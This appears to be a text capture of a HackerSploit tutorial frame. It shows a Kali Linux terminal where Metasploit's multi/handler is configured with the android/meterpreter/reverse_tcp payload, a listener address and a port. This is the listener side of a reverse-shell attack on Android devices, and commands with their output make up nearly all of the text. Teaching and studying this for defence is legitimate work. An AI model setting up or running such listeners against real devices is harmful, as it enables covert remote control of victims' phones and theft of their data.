 Applications Places Terminal Sat 04:25 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/original/dist root@kali: ~
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.108
LHOST => 192.168.1.108
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) >
HACKERSPLOIT
CYBERSECURITY